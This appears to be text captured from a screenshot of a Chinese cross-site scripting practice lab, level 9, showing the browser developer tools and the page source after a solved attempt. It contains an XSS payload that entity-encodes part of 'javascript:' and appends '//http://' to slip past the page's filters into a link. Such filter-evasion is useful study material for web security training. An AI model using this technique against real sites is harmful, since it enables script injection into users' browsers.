 192.168.20.128:8081/level9.php?keyword=javasc%26%23114ipt:alert(1)//http://
192.168.20.128:8081 显示
完成的不错!
确定 取消
友情链接
元素 控制台 源代码 网络 性能 内存 应用程序
level9.php?keyw...rt(1)//http://
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错!");
8 window.location.href="level10.php?keyword=well done!";
9 }
10 </script>
11 <title>欢迎来到level9</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level9</h1>
15 <center>
16 <form action=level9.php method=GET>
17 <input name=keyword  value="javasc&amp;#114ipt:alert(1)//http://">
18 <input type=submit name=submit value=添加友情链接 />
19 </form>
20 </center><center><BR><a href="javasc&#114ipt:alert(1)//http://">友情链接</a></center><center><img src
21 <h3 align=center>payload的长度:32</h3></body>
22 </html>
23
=j...
器...
监视
断点
在抛出未捕获的异
在抛出捕获的异常
作用域
调用堆栈
XHR/提取断点
DOM 断点
全局侦听器
事件侦听器断点
CSP 违反了规定